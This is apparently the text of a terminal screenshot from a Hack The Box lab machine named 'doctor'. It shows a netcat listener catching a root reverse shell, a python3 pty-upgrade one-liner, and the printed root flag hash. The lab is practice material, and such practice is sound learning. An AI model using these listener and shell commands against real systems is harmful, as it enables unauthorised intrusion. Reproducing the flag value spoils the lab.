 V1NC1D4
File Edit View Search Terminal Help
┌─[v1nc1d4@V1NC1D4]─[~/Desktop/HTB/machines/doctor]
└──╼ $nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.242] from (UNKNOWN) [10.10.10.209] 36922
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@doctor:/# cd /root
cd /root
root@doctor:/root# ls
ls
root.txt
root@doctor:/root# cat root.txt
cat root.txt
4e1596f3f6d83bba33cd4e81b23fb74c
root@doctor:/root#